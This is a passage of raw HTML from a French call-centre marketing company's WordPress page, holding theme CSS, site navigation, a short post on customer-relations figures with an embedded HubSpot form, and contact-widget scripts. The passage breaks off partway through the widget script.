		<script>var lepopup_customjs_handlers={};var lepopup_cookie_value="ilovefamily";var lepopup_events_data={};var lepopup_content_id="2000";</script><script>function lepopup_add_event(_event,_data){if(typeof _lepopup_add_event == typeof undefined){jQuery(document).ready(function(){_lepopup_add_event(_event,_data);});}else{_lepopup_add_event(_event,_data);}}</script><link rel="icon" href="https://marketingcallcenter.net/wp-content/uploads/2021/04/cropped-logo-marketing-call-center-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://marketingcallcenter.net/wp-content/uploads/2021/04/cropped-logo-marketing-call-center-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marketingcallcenter.net/wp-content/uploads/2021/04/cropped-logo-marketing-call-center-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://marketingcallcenter.net/wp-content/uploads/2021/04/cropped-logo-marketing-call-center-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
#all > main > div > div.vc_row.wpb_row.vc_row-fluid.vc_row-no-padding > div > div > div > div > div.banner.owl-carousel.owl-loaded.owl-drag > div.owl-stage-outer > div > div:nth-child(5) > div > div.container-fluid > div > div > div > div.text > img {
    height: 195px;
}

#all > main > div > div.vc_row.wpb_row.vc_row-fluid.vc_row-no-padding > div > div > div > div > div.banner > div > div.container > div > div > div > div.h.uppercase {
    font-size: 38px !important;
}

#all > main > div > div.vc_row.wpb_row.vc_row-fluid.vc_row-no-padding > div > div > div > div > div.banner.owl-carousel.owl-loaded.owl-drag > div.owl-stage-outer > div > div:nth-child(5) > div > div.container-fluid > div > div > div > div.h.uppercase > span {
    font-size: 15px;
}

img.dark.l-b
{
	width:70px;
	height:70px;
}

img.lazy-hidden
{
	width:1px;
	height:1px;
}
.heading-decor:after, .heading-decor-s .h:after
{
	color:#f18418 !important;
}
.post-bottom {
    display: none;
}

#all > main > div > div.row > div.col-xs-12.col-md-8 > div.vc_row.wpb_row.vc_row-fluid > div > div > div > div.blog-block > div.loadmore-button-block.tac > a {
    background: #f18418;
    color: white;
    font-weight: 600 !important;
    letter-spacing: 0px;
    font-size: 15px;
    text-transform: inherit !important;
    font-family: 'Montserrat' !important;
}
div.pagination>span, div.pagination .current, .site-dark div.pagination>span, .site-dark div.pagination .current
{background-color:#f18418 !important;}
.site-footer {
	background:#fafafa;
}
.pt-special-heading.pt-special-heading-omnical_service_client.tal h2
{
	color:black !important;
}
h1.h3.heading {
    font-size: 38px;
    color: black;
}
ul#menu-footer li a {
    color: black;
    font-family: 'Montserrat' !important;
    font-weight: 500;
    font-size: 14px;
    text-decoration: none;
}

#caf-post-layout2 a h2 {
    font-family: 'Montserrat' !important;
    font-size: 16px !important;
    font-weight: 500;
}

.wpcp-single-item h2 a
{
	color:black !important;
}

	.num {
    display: none;
}
	


@media screen and (max-width: 600px) {
	
#all > main > div > div.vc_row.wpb_row.vc_row-fluid.vc_row-no-padding > div > div > div > div > div.banner.owl-carousel.owl-loaded.owl-drag > div.owl-stage-outer > div > div:nth-child(5) > div > div.container-fluid > div > div > div > div.text > img,#all > main > div > div.vc_row.wpb_row.vc_row-fluid.vc_row-no-padding > div > div > div > div > div.banner.owl-carousel.owl-loaded.owl-drag > div.owl-stage-outer > div > div:nth-child(4) > div > div.container-fluid > div > div > div > div.text > img {
display:none;
}

.Banner_x10.wpb_column.vc_column_container.vc_col-sm-12 {
    height: 167px;
}
	
	#all > header > div.header-wrap > div > div.fr {
    margin-top: 5px !important;
}
	
#caf-post-layout2.temoignage {
    height: 70px !important;
    max-width: 100% !important;
}
	.wpb_text_column.wpb_content_element.center_titre h1 {
    color: white;
    text-align: center;
    margin-top: -223px !important;
    font-size: 25px !important;
    font-weight: 500;
    text-shadow: 0 2px 4px black;
    width: 100%;
    position: absolute;
}
	
	#manage-ajax-response {float:left;
	}
	
	.vc_btn3-container.btn_center.vc_btn3-center {
    position: absolute;
    width: 100%;
    margin-top: -207px !important;
}
	
	.mes_services
{
padding-left:	0em !important;
padding-right:	0em !important;
}
}



.decor-x {
    line-height: 0.8em;
    font-weight: 400;
    position: relative;
    color: #000000;
    display: inline-block;
	margin-top: 61px;
    padding-left: 40px;
    font-size: 14px;
    font-family: 'Montserrat';
}
.sub-h.decor-x h2 {
    font-size: 30px;
}



.textwidget span {
    font-size: 13px !important;
}
div.desc_counter2 p {
    font-family: 'Montserrat';
    margin-top: -21px;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}
.blog-post-widget.widget .item a {
    border-radius: 10px;
}
.textwidget p, .textwidget span, .textwidget a, .textwidget li a, .textwidget li {
    text-align: justify;
    font-family: 'Montserrat' !important;
	font-weight:500;
    color: black;
}

ul#menu-footer-links-1 li a {
    font-weight: 500;
    color: black;
    font-size: 12px;
}
.blog-post-widget .item .name {
    color: black !important;
    font-family: 'Montserrat';
    font-weight: 500;
    font-size: 12px;
}
ul#menu-footer-links-2 li a {
    font-family: 'Montserrat';
    color: black;
    font-weight: 500;
    font-size: 13px;
}
.side-header .wrap
{
	padding-left: 15px !important;
}
ul#menu-footer-links-1 li a {
    font-family: 'Montserrat';
    letter-spacing: 1px;
    font-weight: 500;
}

button.etre_rappele {
    width: 72px !important;
    height: 72px !important;
    position: fixed;
    bottom: 100px;
    font-weight: 600;
    background: #f18418;
    border-radius: 100px;
    font-size: 13px;
    right: 20px;
    color: white;
    border: 1px solid #f18418;
    z-index: 999;
}

.parat p {
    margin: 0px;
}

.content h6 {
    font-size: 18px !important;
    font-family: 'Montserrat' !important;
    font-weight: 500;
    text-transform: initial !important;
}

.biblio_txt p, .bbb p {
    font-size: 18px;
    font-weight: 500;
    color: black;
}

.bg_all {
    background: rgb(0 0 0 / 58%);
    z-index: 9999998;
    position: fixed;
    width: 100%;
    height: 100%;
}
.vc_btn3-container.btn_center.vc_btn3-center {
    position: absolute;
    width: 100%;
    margin-top: -190px;
}

article.blog-item.category-blog.with-image.col-xs-12.col-sm-6 h6 a, article.blog-item.category-blog.with-image.col-xs-12.col-sm-6 h6 {
   font-size: 18px;
    line-height: 20px;
    text-align: justify;
    font-family: 'Montserrat';
    word-spacing: -2px;
    font-weight: 500;
}

.post-content p, .post-content > ul > li > span, .post-content ul {
    text-align: justify;
    word-spacing: -2px;
}

.header-top {
    display: none;
}
.wpb_text_column.wpb_content_element.center_titre h1 {
    color: white;
    text-align: center;
    margin-top: -215px;
    font-size: 38px;
	text-shadow: 0 0 10px black;
    font-weight: 500;
    width: 100%;
    position: absolute;
}

#caf-post-layout2.temoignage {
    height: 200px;
    max-width: 12%;
}

.vc_btn3-container.style_bt.vc_btn3-left button {
    font-size: 15px !important;
    text-align: center;
}

#caf-post-layout2 #manage-post-area {
    text-align: center  !important;
    background: #fff  !important;
    width: 100%;
    margin: auto;
    font-family: 'Montserrat'  !important;
    position: relative;
    top: -98px  !important;
    padding: 10px 0;
	  
}
.temoignages #caf-post-layout2 #manage-post-area {
	display:none;
}

button.call_btn {
    font-family: 'Montserrat';
    background: white;
    border: 1px solid #f79b62;
    color: #f79b62;
    padding: 5px 20px;
    font-size: 13px;
    margin-top: 9px;
    font-weight: 500;
    cursor: pointer;
}

article#caf-post-layout2 {
    height: 311px !important;
}

#all > header > div.header-wrap > div > div.fr {
    margin-top: 15px;
}

.caf-post-title a h2 {
    color: black !important;
    font-weight: 600;
    font-family: 'Montserrat' !important;
    font-size: 13px !important;
}

.data-target-div1 #caf-filter-layout1 li a.active {
    background-color: #f57323 !important;
    color: #ffffff !important;
}

.data-target-div1 ul#caf-layout-pagination.post-layout2 li span.current {
    color: #fff !important;
   
}
.bloc_service {
    height: 350px;
}

.mes_services
{
padding-left: 5em;
padding-right: 5em;
}

.data-target-div1 #caf-filter-layout1 li a, .data-target-div1 #caf-filter-layout1 li.more span {
    background-color: #ffffff  !important;
    color: #f57302  !important;
    text-transform: capitalize;
    font-family: 'Montserrat' !important;
    font-size: 12px !important;
    border-bottom: 1px solid #f79972  !important;
}
ul.caf-filter-container.caf-filter-layout1 .wpb_text_column ul li, .site-content ul li, .woocommerce div.product div.summary div[itemprop="description"] ul li {
    display: contents;
}
.data-target-div1 #caf-post-layout2 .caf-featured-img-box {
border: none !important;
    background-size: 200px auto !important;
    background-position: top !important;
    height: 301px !important;
    background-repeat: no-repeat !important;
}

#caf-post-layout-container.data-target-div2.post-layout2 {
    background-color: #ffffff00;
    font-family: Roboto Condensed;
    height: 200px;
}

.vc_btn3.vc_btn3-color-warning, .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat {
 color: #fff;
    background-color: #f57323 !important;
    border: 1px solid #f57323 !important;
    font-family: 'Montserrat';
    font-weight: 600 !important;
    text-transform: inherit;
    font-size: 14px !important;
    min-width: 200px;
}
a.button-style1.header-button {
    font-weight: 600;
}
.data-target-div2 #caf-filter-layout1 li a.active {
    background-color: #ffffff !important;
    color: #f57302 !important;
    text-transform: capitalize;
    font-family: 'Montserrat' !important;
    font-size: 12px !important;
    border-bottom: 1px solid #f79972 !important;
}


.data-target-div2 #caf-post-layout2 .caf-featured-img-box {
    border: none !important;
    background-size: contain  !important;
    background-position: center!important;
    height: 92px !important;
    background-repeat: no-repeat !important;
}
.data-target-div1 #caf-post-layout2 #manage-post-area {
    background-color: #ffffff !important;
    border: 3px solid #ffffff !important;
}
.pt-special-heading.pt-special-heading-omnical_service_client h3 {
    font-size: 26px;
}
.decor-x:before
{
	background: #f18418;
	content: "";
    position: absolute;
    top: 36px;
    left: 0;
    height: 1px;
    width: 25px;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0;
}

li.blog_wrap.bdp_blog_template.three_column.three_column_ipad.two_column_tablet.one_column_mobile.bdp_blog_single_post_wrapp {
    max-height: 650px;
}

.vc_btn3-container.biblio.vc_btn3-center button{
    padding: 12px 40px !important;
	border:1px solid;
}

.wpb_text_column ul li:before, .site-content ul li:before, .woocommerce div.product div.summary div[itemprop="description"] ul li:before
{
	display:none;
}
.wpcp-post-carousel .wpcp-single-item .wpcp-all-captions h2 {
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    font-family: 'Montserrat';
    margin: 0 0 10px;
	color:black;
}

.wpcp-carousel-section .wpcp-single-item img {
    width: 190px;
}

div.title_counter p {
    font-family: 'Montserrat';
    font-size: 22px;
    text-align: center;
    font-weight: 700;
    margin-top: -30px;
    color: #f18413;
}

div.desc_counter p {
    font-family: 'Montserrat';
    margin-top: -40px;
    text-align: center;
    font-size: 15px;
    font-weight: 600;
}

.iconx
{
	width: 60px;
}

.pt-special-heading.pt-special-heading-omnical_service_client.tal h2 {
    font-size: 30px;
}

.banner .cell .text {
    line-height: 1.8em !important;
    max-width: 440px;
    font-size: 20px !important;
    font-weight: 500 !important;
    margin-top: -5px;
    margin-bottom: 31px;
    color: #000000;
}

.orange
{
	color:#f18418;
}		</style>
		<style id="planta_theme-dynamic-css" title="dynamic-css" class="redux-options-output">.woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#F18513;}.hm-cunt span, .decor-h:before, .decor-h span:before, .price-list-item .top h6 span:before, .banner-thumbnails .thumb-item:before, .type4 .banner-thumbnails .thumb-item .num span:after, .button-style1, .button-style4:before, .skill-item-line .line div, .button-style2, .navigation > ul > li > a span:before, .autoplay-true .banner-thumbnails .thumb-item .ac, .num-box .heading:before, .num-box .text:before, .icon-box.decor-line-yes:before, .tab-items .tabs-head li.current:after, .banner-thumbnails-nav .heading:before, .banner-area .social-buttons-standart:before, .social-buttons-standart.t2 a:not(:last-of-type):before, .pt-special-heading.decor-line .heading i:before, .filter-button-group button.active:after, .filter-button-group a.active:after, .category-buttons a.active:after, .site-header .header-top, .pt-special-heading.decor-line-on-bottom:after, .price-list-item .top .price .period:before, .woocommerce .products .product .image .button, .woocommerce span.onsale, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .hover-style6 .portfolio-item a:after, .hover-style6 .portfolio-item a span:after, .testimonial-item-type2 .bottom .post:before, .preloader-folding-cube .preloader-cube:before, .step-items .item:after{background:#F18513;}.filter-button-group button.active:after, .filter-button-group a.active:after, .category-buttons a.active:after, .accordion-item.active, .woocommerce div.product .woocommerce-tabs .tabs li.active a{border-color:#F18513;}.site-header .logo a > span::first-letter, .side-header .logo a > span::first-letter, .site-footer .logo a > span::first-letter, .minicart-wrap .cart_list .mini_cart_item .quantity, .widget_shopping_cart_content .cart_list .mini_cart_item .quantity, .minicart-wrap .total > span, .widget_shopping_cart_content .total > span, .banner-social-buttons a:hover, .banner-social-buttons a:not(:last-of-type):after, .banner .cell .h span, .type4 .banner-thumbnails .thumb-item .num, .pt-special-heading .heading span, .button-style4, .num-box-type2 .num, .testimonials .testimonial-item .quote:before, .testimonials .owl-dots .owl-dot.active, .testimonials-type2 .owl-dots .owl-dot.active, .contact-row i, .full-screen-area.navigation-style3 .fc-navigation .item.active, .navigation li:hover > a, .navigation li.current-menu-item > a, .navigation li.current-menu-ancestor > a, .navigation li.current_page_item > a, .navigation li.current-menu-ancestor > a, .side-navigation li.current-menu-item > a, .side-navigation li.current-menu-parent > a, .side-navigation li.current-menu-ancestor > a, .side-navigation li.current_page_item > a, .side-navigation li:hover > a, .social-buttons-standart a:hover, .num-box .text span, .icon-box .icon, .tab-items .tabs-head li.current, .social-buttons a:hover i, .portfolio-type-horizontal .portfolio-item-h h6 a i, .blog-detail span, .button-style3.gray:hover, .site-header .hw-c .icon, .step-items .item .date span, .team-carousel-area .thumb-item.active .image, .team-carousel-area .thumb-item.active, .team-carousel-area .team-carousel .text:before, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover, .widget_nav_menu ul li a:hover, .widget_recent_entries ul li a:hover, .product-categories li a:hover, .woocommerce .products div.product p.price > span, .woocommerce .products div.product span.price > span, .banner .sale-size span, .woocommerce .products .product .price ins, .woocommerce-grouped-product-list-item__price, .woocommerce-grouped-product-list-item__price ins, .woocommerce div.product .product_meta .sku_wrapper, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product .woocommerce-tabs .tabs li.active a, .testimonial-item-type2 .quote:before, .tagcloud .tag-cloud-link:hover, .hover-style3 .portfolio-item a:after, .hover-style5 .portfolio-item:hover a:before, .woocommerce div.product .price-area, .woocommerce div.product .variations_form span.price, .woocommerce table.shop_table td.product-price > span, .woocommerce table.shop_table td.product-subtotal > span, .woocommerce-cart .cart-collaterals .cart_totals tr td .woocommerce-Price-amount, .woocommerce .cart-collaterals table.shop_table.woocommerce-checkout-review-order-table td .amount, .wpb_text_column ul li:before, .site-content ul li:before, .woocommerce div.product div.summary div[itemprop="description"] ul li:before, .comment-items .comment-item .date, .logged-links, .woocommerce #reviews #comments ol.commentlist li .meta time, .type4 .banner-thumbnails .thumb-item .h span, .banner .owl-dots .owl-dot:after{color:#F18513;}{stroke:#F18513;}.site-header .logo img, .side-header .logo img, .site-header .logo a, .side-header .logo a{height:80px;width:80px;}body{font-family:Montserrat;font-weight:400;font-style:normal;color:#464646;font-size:16px;}h1, .h1{font-family:Montserrat;font-weight:400;font-style:normal;font-size:60px;}h2, .h2{font-family:Montserrat;font-weight:400;font-style:normal;font-size:48px;}h3, .h3{font-family:Montserrat;font-weight:400;font-style:normal;font-size:36px;}h4, .h4{font-family:Montserrat;font-weight:400;font-style:normal;font-size:30px;}h5, .h5{font-family:Montserrat;font-weight:400;font-style:normal;font-size:24px;}h6, .h6{font-weight:400;font-style:normal;font-size:18px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1619020841298{margin-top: -30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<noscript><p><img style="display:none" src="//www.link-page.info/tracking_19652.png" /></p></noscript>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//marketingcallcenter.net/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1722359369' type='text/css' media='all' />
</head>
	
	<body class="wp-singular post-template-default single single-post postid-2000 single-format-standard wp-theme-planta header-type-logo-left header-nav-type-visible_menu header-space-yes header-container-container popup_download_yes project_details_yes grid_lines_no site-light unknown wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

		
		
		<div id="all" class="site">
			
			<button class="etre_rappele">
			Être rappelé	
			</button>
							<div class="preloader-area">
					<div class="preloader-folding-cube">
						<div class="preloader-cube1 preloader-cube"></div>
						<div class="preloader-cube2 preloader-cube"></div>
						<div class="preloader-cube4 preloader-cube"></div>
						<div class="preloader-cube3 preloader-cube"></div>
					</div>
				</div>
			      
							<header class="site-header  light header_logo-left header-space-on main-row">
										<div class="header-wrap">
						<div class="container">
							<div class="logo"><a href="https://marketingcallcenter.net/"><img width="70" height="70" class="light l-b" src="https://marketingcallcenter.net/wp-content/uploads/2021/04/logo-marketing-call-center.png" alt="Marketing Call Center"><img width="70" height="70" class="dark l-b" src="https://marketingcallcenter.net/wp-content/uploads/2021/04/logo-marketing-call-center.png" alt="Marketing Call Center"></a></div>
							<div class="fr">
																	<a href="https://marketingcallcenter.net/rendez-vous/" target="_blank" class="button-style1 header-button">Prendre rendez-vous</a>
															</div>
						</div>
					</div>
					<div class="header-bottom">
						<div class="container">
							<div class="fl">
																	<nav class="navigation visible_menu"><ul id="menu-footer-links" class="menu"><li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1277"><a href="https://marketingcallcenter.net/"><span>Accueil</span></a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1286"><a href="https://marketingcallcenter.net/nos-services/" title="all_services"><span>Nos services</span></a>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://marketingcallcenter.net/acquisition-de-clients/"><span>Acquisition de clients</span></a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://marketingcallcenter.net/service-client-fidelisation/"><span>Service Client &#038; fidélisation</span></a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://marketingcallcenter.net/business-process-outsourcing/"><span>Business Process Outsourcing</span></a></li>
</ul>
</li>
<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://marketingcallcenter.net/bibliotheque/"><span>Bibliothèque</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://marketingcallcenter.net/blog/articles/"><span>Blog</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://marketingcallcenter.net/contact/"><span>Contact</span></a></li>
</ul></nav>
									<div class="butter-button visible_menu"><div></div></div>
															</div>
							<div class="fr">
																	<div class="search-button"><i class="base-icons-magnifying-glass"></i></div>
															</div>
						</div>
					</div>
				</header>
										<div class="header-space"></div>
							<div class="search-popup main-row">
					<div class="close ui-interface-delete"></div>
					<div class="centered-container"><form role="search" method="get" class="searchform" action="https://marketingcallcenter.net/" >
	<button type="submit" class="searchsubmit" value=""><i class="base-icons-magnifying-glass"></i></button>
	<div><input type="text" value="" placeholder="Recherche..." name="s" class="input" /></div>
</form></div>
				</div>
			
	<main class="main-row">
		<div class="container">
			<div class="pt-special-heading page-title decor-line-on-bottom"><h1 class="h3 heading">Quelques chiffres autour de la Relation Client</h1></div>
							<div class="row index-sidebar-row">
										
					<div class="col-xs-12 col-md-12">
												<div id="post-2000" class="post-2000 post type-post status-publish format-standard has-post-thumbnail hentry category-conseils category-infographie">
												<div class="site-content">
																						<div class="post-content">
								<div class="clearfix">
									<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1619020841298" style="  "><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " style="  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element bbb" >
		<div class="wpb_wrapper">
			<p>Découvrez quelques chiffres pour une bonne relation client</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid" style="  "><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style="  "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://marketingcallcenter.net/wp-content/uploads/2022/05/visuel-Quelques-chiffres-autour-de-la-Relation-Client.png" width="300" height="300" alt="visuel-Quelques-chiffres-autour-de-la-Relation-Client" title="visuel-Quelques-chiffres-autour-de-la-Relation-Client" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style="  "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/shell.js"></script>
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "6761735",
    formId: "e896dc7d-703e-460a-a340-e1a86994e5a0"
});
</script>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style="  "><div class="wpb_wrapper"></div></div></div></div>
</div>								</div>
																																</div>
						</div>
													</div>
																		</div>
									</div>
					</div>
	</main>

			
							<footer class="site-footer light main-row">
											<div class="footer-wrap">
							<div class="container">
								<div class="row">
									<div class="col-xs-12 col-sm-6 col-md-4">
										<div class="logo"><a href="https://marketingcallcenter.net/"><img width="70" height="70" class="light l-b" src="https://marketingcallcenter.net/wp-content/uploads/2021/04/logo-marketing-call-center.png" alt="Marketing Call Center"><img width="70" height="70" class="dark l-b" src="https://marketingcallcenter.net/wp-content/uploads/2021/04/logo-marketing-call-center.png" alt="Marketing Call Center"></a></div>
																																								</div>
																		<div class="col-xs-12 col-sm-6 col-md-4">
										<div id="nav_menu-3" class="widget widget_nav_menu"><h6 class="decor-h widget-title"><span>Menu</span></h6><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1567"><a href="https://marketingcallcenter.net/">Accueil</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://marketingcallcenter.net/nos-services/">Nos services</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://marketingcallcenter.net/bibliotheque/">Bibliothèque</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="https://marketingcallcenter.net/blog/articles/">Blog</a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="https://marketingcallcenter.net/contact/">Contact</a></li>
</ul></div></div>									</div>
																		<div class="col-xs-12 col-sm-6 col-md-4">
										<div id="custom_html-2" class="widget_text widget widget_custom_html"><h6 class="decor-h widget-title"><span>Contact</span></h6><div class="textwidget custom-html-widget"><div class="contact-row"><i class="base-icons-envelope"></i><span>contact@mcc.ma</span></div>

<button class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square etre_rappele vc_btn3-style-classic vc_btn3-block vc_btn3-color-warning" style="
    width: 200px !important;height:50px !important;
    text-align: center;position:inherit !important;
">Être rappelé</button>
<br><br>
<h6 class="decor-h widget-title"><span><a target="_blank" href="https://mcc-recrutement.com">mcc-recrutement.com</a></span></h6></div></div>									</div>
																	</div>
							</div>
						</div>
									</footer>
					</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/planta/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="arcontactus"></div>
                
    <script src="https://marketingcallcenter.net/wp-content/plugins/ar-contactus/res/js/jquery.maskedinput.min.js?version=2.0.1"></script>
<script type="text/javascript" id="arcu-main-js">
    var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcItems = [];
window.addEventListener('load', function(){
    jQuery('#arcontactus').remove();
    var $arcuWidget = jQuery('<div>', {
        id: 'arcontactus'
    });
    jQuery('body').append($arcuWidget);
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        jQuery('#arcontactus').on('arcontactus.init', function(){
        jQuery('#arcontactus').addClass('arcuAnimated').addClass('flipInY');

        setTimeout(function(){
            jQuery('#arcontactus').removeClass('flipInY');
        }, 1000);
                if (jQuery.mask && jQuery.mask.definitions) {
            jQuery.mask.definitions['#'] = "[0-9]";
        }
                    jQuery('#arcu-form-callback form').append(arCUVars._wpnonce);
                             
                             
                             
                                            jQuery('#arcu-form-email form').append(arCUVars._wpnonce);
                             
                             
                             
                             
                                                    jQuery('#arcontactus').on('arcontactus.successSendFormData', function(event, data){
                            });
                    jQuery('#arcontactus').on('arcontactus.successSendFormData', function(event, data){
                            });
                jQuery('#arcontactus').on('arcontactus.errorSendFormData', function(event, data){
            if (data.data && data.data.message) {
                alert(data.data.message);
            }
        });
        jQuery('#arcontactus').on('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    jQuery('#arcontactus').on('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-1';
                                        arcItem.class = 'msg-item-facebook-messenger';
        arcItem.title = "Messenger";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224 32C15.9 32-77.5 278 84.6 400.6V480l75.7-42c142.2 39.8 285.4-59.9 285.4-198.7C445.8 124.8 346.5 32 224 32zm23.4 278.1L190 250.5 79.6 311.6l121.1-128.5 57.4 59.6 110.4-61.1-121.1 128.5z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://www.facebook.com/MCC2020';
                        arcItem.color = '#567AFF';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "Whatsapp";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://wa.me/33184880334';
                        arcItem.color = '#1EBEA5';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-6';
                                        arcItem.class = 'msg-item-envelope';
        arcItem.title = "Email";
                            arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'mailto:contact@mcc.ma';
                        arcItem.color = '#FF643A';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-linked-in2';
